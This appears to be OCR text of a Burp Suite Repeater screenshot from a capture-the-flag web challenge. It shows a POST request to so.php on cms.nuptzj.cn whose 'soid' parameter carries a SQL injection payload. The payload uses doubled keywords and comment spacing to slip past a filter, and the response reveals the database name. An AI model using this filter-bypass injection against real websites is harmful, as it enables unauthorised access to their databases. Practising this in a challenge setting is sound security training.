 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://cms.nuptzj.cn ?
Request
Raw Params Headers Hex
POST /so.php?http:%2f%2fcms.nuptzj.cn%2fso.php HTTP/1.1
Host: cms.nuptzj.cn
User-Agent: Xlcteam Browser
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://cms.nuptzj.cn/so.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://cms.nuptzj.cn
Connection: close
Cookie: PHPSESSID=b28d02bc21d5ed154e02b3c2c2e791e5
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
soid=0/**/uniunionon/**/selselectect/**/1,database(),3,
4
? < + > 0 matches
Response
Raw Headers Hex HTML Render
sae-exploitblog:
3
Done 588 bytes | 186 millis